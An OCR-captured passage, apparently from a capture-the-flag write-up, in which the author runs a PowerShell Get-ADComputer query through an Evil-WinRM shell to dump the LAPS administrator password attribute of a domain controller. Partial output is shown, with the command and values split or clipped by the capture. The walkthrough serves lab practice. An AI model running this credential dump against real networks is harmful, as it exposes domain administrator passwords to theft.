
I done a quick search to figure out how to dump it via
PowerShell and came up with this:
Get-ADComputer -
Filter * -Properties ms-Mcs-AdmPwd, ms-Mcs-
which actually matches the
AdmPwdExpirationTime
technical documentation that was available on the
shared folder so I tried it out:
Plain text
Copy
*Evil-WinRM* PS C:\Users\legacyy\Desktop>
DistinguishedName           : CN=DC01,OU=D
DNSHostName                 : dc01.timelap
Enabled                     : True

ms-Mcs-AdmPwdExpirationTime : 133004175776
Name                        : DC01

ObjectClass                 : computer

ObjectGUID                  : 6e10b102-693